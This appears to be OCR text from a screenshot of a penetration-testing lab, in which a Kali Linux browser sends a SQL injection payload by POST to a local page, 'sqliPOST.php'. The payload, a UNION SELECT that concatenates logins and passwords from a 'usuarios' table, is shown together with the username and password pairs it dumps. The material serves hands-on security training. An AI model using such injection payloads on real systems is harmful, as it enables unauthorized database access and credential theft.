 Mozilla Firefox
http://local...sqliPOST.php
localhost/sqliPOST.php
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/sqliPOST.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
nome=' UNION ALL SELECT 1,2,3,4,concat(login,':',senha),6 FROM pentestWeb.usuarios %23
Nome do usuário: Enviar
Endereco: admin:admin123
Telefone: 6
Endereco: daniel:d4n13l
Telefone: 6
Endereco: rubens:prates
Telefone: 6